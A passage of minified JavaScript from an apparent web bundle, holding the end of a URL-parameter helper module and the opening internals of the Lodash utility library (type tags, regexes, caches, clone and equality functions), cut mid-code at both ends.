i+"?"+o.join("&")+(e?"#"+e:"")},updateURLParam:function(t,n,e,r){return t=this.removeParamFromURL(t,n),t=this.appendParamToURL(t,n,e,r)},updateURLParams:function(t,n,e){var r,i=t;for(r in n){var o=n[r];"undefined"!==o&&(i=this.updateURLParam(i,r,o,e))}return i},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},37:function(t,L,D){!function(I,O){var T;function ac(t){return(ac="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */!function(){var Bo,Wo="Expected a function",_u="__lodash_hash_undefined__",yu="__lodash_placeholder__",Fo=128,Ho=9007199254740991,bu=NaN,Vo=4294967295,wu=[["ary",Fo],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],qo="[object Arguments]",ju="[object Array]",Go="[object Boolean]",Ko="[object Date]",xu="[object Error]",$u="[object Function]",Su="[object GeneratorFunction]",Zo="[object Map]",Xo="[object Number]",Jo="[object Object]",Eu="[object Promise]",Yo="[object RegExp]",Qo="[object Set]",tu="[object String]",Cu="[object Symbol]",nu="[object WeakMap]",Au="[object ArrayBuffer]",eu="[object DataView]",Iu="[object Float32Array]",Ou="[object Float64Array]",Tu="[object Int8Array]",Lu="[object Int16Array]",Du="[object Int32Array]",Ru="[object Uint8Array]",ku="[object Uint8ClampedArray]",Pu="[object Uint16Array]",Nu="[object Uint32Array]",zu=/\b__p \+= '';/g,Mu=/\b(__p \+=) '' \+/g,Uu=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Bu=/&(?:amp|lt|gt|quot|#39);/g,Wu=/[&<>"']/g,Fu=RegExp(Bu.source),Hu=RegExp(Wu.source),Vu=/<%-([\s\S]+?)%>/g,qu=/<%([\s\S]+?)%>/g,Gu=/<%=([\s\S]+?)%>/g,Ku=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Zu=/^\w*$/,Xu=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ju=/[\\^$.*+?()[\]{}|]/g,Yu=RegExp(Ju.source),Qu=/^\s+/,o=/\s/,ta=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,na=/\{\n\/\* \[wrapped with (.+)\] \*/,ea=/,? & /,ra=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ia=/[()=,{}\[\]\/\s]/,oa=/\\(\\)?/g,ua=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,aa=/\w*$/,ca=/^[-+]0x[0-9a-f]+$/i,sa=/^0b[01]+$/i,la=/^\[object .+?Constructor\]$/,fa=/^0o[0-7]+$/i,pa=/^(?:0|[1-9]\d*)$/,da=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ha=/($^)/,ga=/['\n\r\u2028\u2029\\]/g,u="\\ud800-\\udfff",a="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",c="\\u2700-\\u27bf",t="a-z\\xdf-\\xf6\\xf8-\\xff",n="A-Z\\xc0-\\xd6\\xd8-\\xde",s="\\ufe0e\\ufe0f",l="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",f="['’]",e="["+u+"]",p="["+l+"]",d="["+a+"]",h="["+c+"]",g="["+t+"]",l="[^"+u+l+"\\d+"+c+t+n+"]",c="\\ud83c[\\udffb-\\udfff]",t="[^"+u+"]",v="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+n+"]",m="\\u200d",_="(?:"+g+"|"+l+")",l="(?:"+n+"|"+l+")",y="(?:['’](?:d|ll|m|re|s|t|ve))?",b="(?:['’](?:D|LL|M|RE|S|T|VE))?",w="(?:"+d+"|"+c+")"+"?",j="["+s+"]?",j=j+w+("(?:"+m+"(?:"+[t,v,r].join("|")+")"+j+w+")*"),w="(?:"+[h,v,r].join("|")+")"+j,h="(?:"+[t+d+"?",d,v,r,e].join("|")+")",va=RegExp(f,"g"),ma=RegExp(d,"g"),x=RegExp(c+"(?="+c+")|"+h+j,"g"),_a=RegExp([n+"?"+g+"+"+y+"(?="+[p,n,"$"].join("|")+")",l+"+"+b+"(?="+[p,n+_,"$"].join("|")+")",n+"?"+_+"+"+y,n+"+"+b,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",w].join("|"),"g"),$=RegExp("["+m+u+a+s+"]"),ya=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ba=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wa=-1,ru={},iu=(ru[Iu]=ru[Ou]=ru[Tu]=ru[Lu]=ru[Du]=ru[Ru]=ru[ku]=ru[Pu]=ru[Nu]=!0,ru[qo]=ru[ju]=ru[Au]=ru[Go]=ru[eu]=ru[Ko]=ru[xu]=ru[$u]=ru[Zo]=ru[Xo]=ru[Jo]=ru[Yo]=ru[Qo]=ru[tu]=ru[nu]=!1,{}),S=(iu[qo]=iu[ju]=iu[Au]=iu[eu]=iu[Go]=iu[Ko]=iu[Iu]=iu[Ou]=iu[Tu]=iu[Lu]=iu[Du]=iu[Zo]=iu[Xo]=iu[Jo]=iu[Yo]=iu[Qo]=iu[tu]=iu[Cu]=iu[Ru]=iu[ku]=iu[Pu]=iu[Nu]=!0,iu[xu]=iu[$u]=iu[nu]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),ja=parseFloat,xa=parseInt,t="object"==(void 0===I?"undefined":ac(I))&&I&&I.Object===Object&&I,v="object"==("undefined"==typeof self?"undefined":ac(self))&&self&&self.Object===Object&&self,ou=t||v||Function("return this")(),r="object"==ac(L)&&L&&!L.nodeType&&L,i=r&&"object"==ac(O)&&O&&!O.nodeType&&O,$a=i&&i.exports===r,E=$a&&t.process,e=function(){try{var t=i&&i.require&&i.require("util").types;return t?t:E&&E.binding&&E.binding("util")}catch(t){}}(),Sa=e&&e.isArrayBuffer,Ea=e&&e.isDate,Ca=e&&e.isMap,Aa=e&&e.isRegExp,Ia=e&&e.isSet,Oa=e&&e.isTypedArray;function uu(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function Ta(t,n,e,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(r,u,e(u),t)}return r}function au(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function La(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Da(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function cu(t,n){for(var e=-1,r=null==t?0:t.length,i=0,o=[];++e<r;){var u=t[e];n(u,e,t)&&(o[i++]=u)}return o}function Ra(t,n){return!!(null==t?0:t.length)&&-1<fu(t,n,0)}function ka(t,n,e){for(var r=-1,i=null==t?0:t.length;++r<i;)if(e(n,t[r]))return!0;return!1}function su(t,n){for(var e=-1,r=null==t?0:t.length,i=Array(r);++e<r;)i[e]=n(t[e],e,t);return i}function lu(t,n){for(var e=-1,r=n.length,i=t.length;++e<r;)t[i+e]=n[e];return t}function Pa(t,n,e,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(e=t[++i]);++i<o;)e=n(e,t[i],i,t);return e}function Na(t,n,e,r){var i=null==t?0:t.length;for(r&&i&&(e=t[--i]);i--;)e=n(e,t[i],i,t);return e}function za(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var C=Ha("length");function Ma(t,r,n){var i;return n(t,function(t,n,e){if(r(t,n,e))return i=n,!1}),i}function Ua(t,n,e,r){for(var i=t.length,o=e+(r?1:-1);r?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function fu(t,n,e){if(n!=n)return Ua(t,Wa,e);for(var r=t,i=n,o=e-1,u=r.length;++o<u;)if(r[o]===i)return o;return-1}function Ba(t,n,e,r){for(var i=e-1,o=t.length;++i<o;)if(r(t[i],n))return i;return-1}function Wa(t){return t!=t}function Fa(t,n){var e=null==t?0:t.length;return e?qa(t,n)/e:bu}function Ha(n){return function(t){return null==t?Bo:t[n]}}function A(n){return function(t){return null==n?Bo:n[t]}}function Va(t,r,i,o,n){return n(t,function(t,n,e){i=o?(o=!1,t):r(i,t,n,e)}),i}function qa(t,n){for(var e,r=-1,i=t.length;++r<i;){var o=n(t[r]);o!==Bo&&(e=e===Bo?o:e+o)}return e}function Ga(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Ka(t){return t&&t.slice(0,oc(t)+1).replace(Qu,"")}function pu(n){return function(t){return n(t)}}function Za(n,t){return su(t,function(t){return n[t]})}function Xa(t,n){return t.has(n)}function Ja(t,n){for(var e=-1,r=t.length;++e<r&&-1<fu(n,t[e],0););return e}function Ya(t,n){for(var e=t.length;e--&&-1<fu(n,t[e],0););return e}var Qa=A({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),tc=A({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function nc(t){return"\\"+S[t]}function du(t){return $.test(t)}function ec(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r}function rc(n,e){return function(t){return n(e(t))}}function hu(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u=t[e];u!==n&&u!==yu||(t[e]=yu,o[i++]=e)}return o}function ic(t){var n=-1,e=Array(t.size);return t.forEach(function(t){e[++n]=t}),e}function gu(t){return(du(t)?function(t){var n=x.lastIndex=0;for(;x.test(t);)++n;return n}:C)(t)}function vu(t){return du(t)?t.match(x)||[]:t.split("")}function oc(t){for(var n=t.length;n--&&o.test(t.charAt(n)););return n}var uc=A({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mu=function i(t){var j=(t=null==t?ou:mu.defaults(ou.Object(),t,mu.pick(ou,ba))).Array,o=t.Date,L=t.Error,D=t.Function,R=t.Math,g=t.Object,k=t.RegExp,W=t.String,x=t.TypeError,F=j.prototype,H=D.prototype,V=g.prototype,q=t["__core-js_shared__"],G=H.toString,P=V.hasOwnProperty,K=0,Z=(H=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+H:"",X=V.toString,J=G.call(g),Y=ou._,Q=k("^"+G.call(P).replace(Ju,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),H=$a?t.Buffer:Bo,n=t.Symbol,tt=t.Uint8Array,nt=H?H.allocUnsafe:Bo,et=rc(g.getPrototypeOf,g),rt=g.create,it=V.propertyIsEnumerable,ot=F.splice,ut=n?n.isConcatSpreadable:Bo,at=n?n.iterator:Bo,ct=n?n.toStringTag:Bo,st=function(){try{var t=Ye(g,"defineProperty");return t({},"",{}),t}catch(t){}}(),lt=t.clearTimeout!==ou.clearTimeout&&t.clearTimeout,ft=o&&o.now!==ou.Date.now&&o.now,pt=t.setTimeout!==ou.setTimeout&&t.setTimeout,dt=R.ceil,ht=R.floor,gt=g.getOwnPropertySymbols,H=H?H.isBuffer:Bo,vt=t.isFinite,mt=F.join,_t=rc(g.keys,g),$=R.max,S=R.min,yt=o.now,bt=t.parseInt,wt=R.random,jt=F.reverse,o=Ye(t,"DataView"),xt=Ye(t,"Map"),$t=Ye(t,"Promise"),St=Ye(t,"Set"),t=Ye(t,"WeakMap"),Et=Ye(g,"create"),Ct=t&&new t,At={},It=xr(o),Ot=xr(xt),Tt=xr($t),Lt=xr(St),Dt=xr(t),n=n?n.prototype:Bo,Rt=n?n.valueOf:Bo,kt=n?n.toString:Bo;function h(t){if(B(t)&&!U(t)&&!(t instanceof m)){if(t instanceof v)return t;if(P.call(t,"__wrapped__"))return $r(t)}return new v(t)}var Pt=function(t){if(!w(t))return{};if(rt)return rt(t);Nt.prototype=t;t=new Nt;return Nt.prototype=Bo,t};function Nt(){}function zt(){}function v(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=Bo}function m(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Vo,this.__views__=[]}function Mt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ut(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Bt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Wt(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Bt;++n<e;)this.add(t[n])}function N(t){t=this.__data__=new Ut(t);this.size=t.size}function Ft(t,n){var e,r=U(t),i=!r&&mi(t),o=!r&&!i&&yi(t),u=!r&&!i&&!o&&Oi(t),a=r||i||o||u,c=a?Ga(t.length,W):[],s=c.length;for(e in t)!n&&!P.call(t,e)||a&&("length"==e||o&&("offset"==e||"parent"==e)||u&&("buffer"==e||"byteLength"==e||"byteOffset"==e)||ir(e,s))||c.push(e);return c}function Ht(t){var n=t.length;return n?t[Mn(0,n-1)]:Bo}function Vt(t,n){return yr(E(t),tn(n,0,t.length))}function qt(t){return yr(E(t))}function Gt(t,n,e){(e===Bo||M(t[n],e))&&(e!==Bo||n in t)||Yt(t,n,e)}function Kt(t,n,e){var r=t[n];P.call(t,n)&&M(r,e)&&(e!==Bo||n in t)||Yt(t,n,e)}function Zt(t,n){for(var e=t.length;e--;)if(M(t[e][0],n))return e;return-1}function Xt(t,r,i,o){return on(t,function(t,n,e){r(o,t,i(t),e)}),o}function Jt(t,n){return t&&ve(n,I(n),t)}function Yt(t,n,e){"__proto__"==n&&st?st(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function Qt(t,n){for(var e=-1,r=n.length,i=j(r),o=null==t;++e<r;)i[e]=o?Bo:Hi(t,n[e]);return i}function tn(t,n,e){return t=t==t&&(e!==Bo&&(t=t<=e?t:e),n!==Bo)?n<=t?t:n:t}function _(e,r,i,t,n,o){var u,a=1&r,c=2&r,s=4&r;if((u=i?n?i(e,t,n,o):i(e):u)===Bo){if(!w(e))return e;var l,t=U(e);if(t){if(u=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&P.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(e),!a)return E(e,u)}else{var f=z(e),p=f==$u||f==Su;if(yi(e))return le(e,a);if(f==Jo||f==qo||p&&!n){if(u=c||p?{}:er(e),!a)return c?(d=p=e,d=(l=u)&&ve(d,O(d),l),ve(p,tr(p),d)):(p=Jt(u,l=e),ve(l,Qe(l),p))}else{if(!iu[f])return n?e:{};u=function(t,n,e){var r=t.constructor;switch(n){case Au:return fe(t);case Go:case Ko:return new r(+t);case eu:return function(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,e);case Iu:case Ou:case Tu:case Lu:case Du:case Ru:case ku:case Pu:case Nu:return pe(t,e);case Zo:return new r;case Xo:case tu:return new r(t);case Yo:return function(t){var n=new t.constructor(t.source,aa.exec(t));return n.lastIndex=t.lastIndex,n}(t);case Qo:return new r;case Cu:return function(t){return Rt?g(Rt.call(t)):{}}(t)}}(e,f,a)}}var d=(o=o||new N).get(e);if(d)return d;o.set(e,u),Ai(e)?e.forEach(function(t){u.add(_(t,r,i,t,e,o))}):$i(e)&&e.forEach(function(t,n){u.set(n,_(t,r,i,n,e,o))});var h=t?Bo:(s?c?qe:Ve:c?O:I)(e);au(h||e,function(t,n){h&&(t=e[n=t]),Kt(u,n,_(t,r,i,n,e,o))})}return u}function nn(t,n,e){var r=e.length;if(null==t)return!r;for(t=g(t);r--;){var i=e[r],o=n[i],u=t[i];if(u===Bo&&!(i in t)||!o(u))return!1}return!0}function en(t,n,e){if("function"!=typeof t)throw new x(Wo);return gr(function(){t.apply(Bo,e)},n)}function rn(t,n,e,r){var i=-1,o=Ra,u=!0,a=t.length,c=[],s=n.length;if(a){e&&(n=su(n,pu(e))),r?(o=ka,u=!1):200<=n.length&&(o=Xa,u=!1,n=new Wt(n));t:for(;++i<a;){var l=t[i],f=null==e?l:e(l),l=r||0!==l?l:0;if(u&&f==f){for(var p=s;p--;)if(n[p]===f)continue t;c.push(l)}else o(n,f,r)||c.push(l)}}return c}h.templateSettings={escape:Vu,evaluate:qu,interpolate:Gu,variable:"",imports:{_:h}},(h.prototype=zt.prototype).constructor=h,(v.prototype=Pt(zt.prototype)).constructor=v,(m.prototype=Pt(zt.prototype)).constructor=m,Mt.prototype.clear=function(){this.__data__=Et?Et(null):{},this.size=0},Mt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},Mt.prototype.get=function(t){var n,e=this.__data__;return Et?(n=e[t])===_u?Bo:n:P.call(e,t)?e[t]:Bo},Mt.prototype.has=function(t){var n=this.__data__;return Et?n[t]!==Bo:P.call(n,t)},Mt.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=Et&&n===Bo?_u:n,this},Ut.prototype.clear=function(){this.__data__=[],this.size=0},Ut.prototype.delete=function(t){var n=this.__data__;return!((t=Zt(n,t))<0||(t==n.length-1?n.pop():ot.call(n,t,1),--this.size,0))},Ut.prototype.get=function(t){var n=this.__data__;return(t=Zt(n,t))<0?Bo:n[t][1]},Ut.prototype.has=function(t){return-1<Zt(this.__data__,t)},Ut.prototype.set=function(t,n){var e=this.__data__,r=Zt(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Bt.prototype.clear=function(){this.size=0,this.__data__={hash:new Mt,map:new(xt||Ut),string:new Mt}},Bt.prototype.delete=function(t){return t=Xe(this,t).delete(t),this.size-=t?1:0,t},Bt.prototype.get=function(t){return Xe(this,t).get(t)},Bt.prototype.has=function(t){return Xe(this,t).has(t)},Bt.prototype.set=function(t,n){var e=Xe(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Wt.prototype.add=Wt.prototype.push=function(t){return this.__data__.set(t,_u),this},Wt.prototype.has=function(t){return this.__data__.has(t)},N.prototype.clear=function(){this.__data__=new Ut,this.size=0},N.prototype.delete=function(t){var n=this.__data__,t=n.delete(t);return this.size=n.size,t},N.prototype.get=function(t){return this.__data__.get(t)},N.prototype.has=function(t){return this.__data__.has(t)},N.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Ut){var r=e.__data__;if(!xt||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Bt(r)}return e.set(t,n),this.size=e.size,this};var on=ye(pn),un=ye(dn,!0);function an(t,r){var i=!0;return on(t,function(t,n,e){return i=!!r(t,n,e)}),i}function cn(t,n,e){for(var r=-1,i=t.length;++r<i;){var o,u,a=t[r],c=n(a);null!=c&&(o===Bo?c==c&&!y(c):e(c,o))&&(o=c,u=a)}return u}function sn(t,r){var i=[];return on(t,function(t,n,e){r(t,n,e)&&i.push(t)}),i}function c(t,n,e,r,i){var o=-1,u=t.length;for(e=e||rr,i=i||[];++o<u;){var a=t[o];0<n&&e(a)?1<n?c(a,n-1,e,r,i):lu(i,a):r||(i[i.length]=a)}return i}var ln=be(),fn=be(!0);function pn(t,n){return t&&ln(t,n,I)}function dn(t,n){return t&&fn(t,n,I)}function hn(n,t){return cu(t,function(t){return wi(n[t])})}function gn(t,n){for(var e=0,r=(n=ue(n,t)).length;null!=t&&e<r;)t=t[jr(n[e++])];return e&&e==r?t:Bo}function vn(t,n,e){n=n(t);return U(t)?n:lu(n,e(t))}function e(t){if(null==t)return t===Bo?"[object Undefined]":"[object Null]";if(ct&&ct in g(t)){var n=t,e=P.call(n,ct),r=n[ct];try{n[ct]=Bo;var i=!0}catch(t){}var o=X.call(n);return i&&(e?n[ct]=r:delete n[ct]),o}return X.call(t)}function mn(t,n){return n<t}function _n(t,n){return null!=t&&P.call(t,n)}function yn(t,n){return null!=t&&n in g(t)}function bn(t,n,e){for(var r=e?ka:Ra,i=t[0].length,o=t.length,u=o,a=j(o),c=1/0,s=[];u--;){var l=t[u];u&&n&&(l=su(l,pu(n))),c=S(l.length,c),a[u]=!e&&(n||120<=i&&120<=l.length)?new Wt(u&&l):Bo}var l=t[0],f=-1,p=a[0];t:for(;++f<i&&s.length<c;){var d=l[f],h=n?n(d):d,d=e||0!==d?d:0;if(!(p?Xa(p,h):r(s,h,e))){for(u=o;--u;){var g=a[u];if(!(g?Xa(g,h):r(t[u],h,e)))continue t}p&&p.push(h),s.push(d)}}return s}function wn(t,n,e){n=null==(t=pr(t,n=ue(n,t)))?t:t[jr(r(n))];return null==n?Bo:uu(n,t,e)}function jn(t){return B(t)&&e(t)==qo}function xn(t,n,e,r,i){if(t===n)return!0;if(null==t||null==n||!B(t)&&!B(n))return t!=t&&n!=n;var o=xn,u=U(t),a=U(n),c=u?ju:z(t),a=a?ju:z(n),s=(c=c==qo?Jo:c)==Jo,l=(a=a==qo?Jo:a)==Jo;if((a=c==a)&&yi(t)){if(!yi(n))return!1;s=!(u=!0)}if(a&&!s){i=i||new N;if(u||Oi(t))return Fe(t,n,e,r,o,i);else{var f=t;var p=n;var d=c;var h=e;var g=r;var v=o;var m=i;switch(d){case eu:if(f.byteLength!=p.byteLength||f.byteOffset!=p.byteOffset)return!1;f=f.buffer,p=p.buffer;case Au:return f.byteLength==p.byteLength&&v(new tt(f),new tt(p))?!0:!1;case Go:case Ko:case Xo:return M(+f,+p);case xu:return f.name==p.name&&f.message==p.message;case Yo:case tu:return f==p+"";case Zo:var _=ec;case Qo:var y=1&h;if(_=_||ic,f.size!=p.size&&!y)return!1;y=m.get(f);if(y)return y==p;h|=2,m.set(f,p);y=Fe(_(f),_(p),h,g,v,m);return m.delete(f),y;case Cu:if(Rt)return Rt.call(f)==Rt.call(p)}return!1;return}}if(!(1&e)){u=s&&P.call(t,"__wrapped__"),c=l&&P.call(n,"__wrapped__");if(u||c)return s=u?t.value():t,l=c?n.value():n,i=i||new N,o(s,l,e,r,i)}if(a){i=i||new N;var b=t,w=n,j=e,x=r,$=o,S=i,E=1&j,C=Ve(b),A=C.length,u=Ve(w).length;if(A!=u&&!E)return!1;for(var I=A;I--;){var O=C[I];if(!(E?O in w:P.call(w,O)))return!1}u=S.get(b),c=S.get(w);if(u&&c)return u==w&&c==b;for(var T=!0,L=(S.set(b,w),S.set(w,b),E);++I<A;){O=C[I];var D,R=b[O],k=w[O];if(!((D=x?E?x(k,R,O,w,b,S):x(R,k,O,b,w,S):D)===Bo?R===k||$(R,k,j,x,S):D)){T=!1;break}L=L||"constructor"==O}return T&&!L&&(u=b.constructor,c=w.constructor,u!=c)&&"constructor"in b&&"constructor"in w&&!("function"==typeof u&&u instanceof u&&"function"==typeof c&&c instanceof c)&&(T=!1),S.delete(b),S.delete(w),T}return!1}function $n(t,n,e,r){var i=e.length,o=i,u=!r;if(null==t)return!o;for(t=g(t);i--;){var a=e[i];if(u&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++i<o;){var c=(a=e[i])[0],s=t[c],l=a[1];if(u&&a[2]){if(s===Bo&&!(c in t))return!1}else{var f,p=new N;if(!((f=r?r(s,l,c,t,n,p):f)===Bo?xn(l,s,3,r,p):f))return!1}}return!0}function Sn(t){var n;return!(!w(t)||(n=t,Z&&Z in n))&&(wi(t)?Q:la).test(xr(t))}function En(t){return"function"==typeof t?t:null==t?T:"object"==ac(t)?U(t)?Ln(t[0],t[1]):Tn(t):Ao(t)}function Cn(t){if(!cr(t))return _t(t);var n,e=[];for(n in g(t))P.call(t,n)&&"constructor"!=n&&e.push(n);return e}function An(t){if(!w(t)){var n=t,e=[];if(null!=n)for(var r in g(n))e.push(r);return e}var i,o=cr(t),u=[];for(i in t)("constructor"!=i||!o&&P.call(t,i))&&u.push(i);return u}function In(t,n){return t<n}function On(t,r){var i=-1,o=l(t)?j(t.length):[];return on(t,function(t,n,e){o[++i]=r(t,n,e)}),o}function Tn(n){var e=Je(n);return 1==e.length&&e[0][2]?lr(e[0][0],e[0][1]):function(t){return t===n||$n(t,n,e)}}function Ln(e,r){return or(e)&&sr(r)?lr(jr(e),r):function(t){var n=Hi(t,e);return n===Bo&&n===r?Vi(t,e):xn(r,n,3)}}function Dn(g,v,m,_,y){g!==v&&ln(v,function(t,n){var e,r,i,o,u,a,c,s,l,f,p,d,h;y=y||new N,w(t)?(r=v,o=m,u=Dn,a=_,c=y,p=dr(e=g,i=n),d=dr(r,i),(h=c.get(d))?Gt(e,i,h):(h=a?a(p,d,i+"",e,r,c):Bo,(r=h===Bo)&&(s=U(d),l=!s&&yi(d),f=!s&&!l&&Oi(d),h=d,s||l||f?h=U(p)?p:b(p)?E(p):l?le(d,!(r=!1)):f?pe(d,!(r=!1)):[]:Ei(d)||mi(d)?mi(h=p)?h=Pi(p):w(p)&&!wi(p)||(h=er(d)):r=!1),r&&(c.set(d,h),u(h,d,o,a,c),c.delete(d)),Gt(e,i,h))):(s=_?_(dr(g,n),t,n+"",g,v,y):Bo,Gt(g,n,s=s===Bo?t:s))},O)}function Rn(t,n){var e=t.length;if(e)return ir(n+=n<0?e:0,e)?t[n]:Bo}function kn(t,r,l){r=r.length?su(r,function(n){return U(n)?function(t){return gn(t,1===n.length?n[0]:n)}:n}):[T];var i=-1;r=su(r,pu(f()));var n=On(t,function(n,t,e){return{criteria:su(r,function(t){return t(n)}),index:++i,value:n}}),t=function(t,n){for(var e=l,r=-1,i=t.criteria,o=n.criteria,u=i.length,a=e.length;++r<u;){var c,s=de(i[r],o[r]);if(s)return 